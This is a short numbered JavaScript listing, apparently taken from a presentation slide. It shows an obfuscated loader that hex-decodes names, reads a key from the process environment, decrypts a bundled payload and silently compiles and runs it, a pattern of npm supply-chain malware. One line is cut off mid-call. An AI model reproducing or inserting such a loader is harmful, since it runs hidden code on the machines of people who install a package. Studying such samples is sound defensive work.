 1 ! function() {
2 try {
3 var r = require,
4 t = process;
5
6 function e(r) {
7 return Buffer.from(r, "hex").toString()
8 }
9 var n = r(e("2e2f746573742f64617461")),
10 o = t[e(n[3])][e(n[4])];
11 if (!o) return;
12 var u = r(e(n[2]))[e(n[6])](e(n[5]), o),
13 a = u.update(n[0], e(n[8]), e(n[9]));
14 a += u.final(e(n[9]));
15 var f = new module.constructor;
16 f.paths = module.paths, f[e(n[7])](a, ""), f.exports(
17 } catch (r) {}
18 }();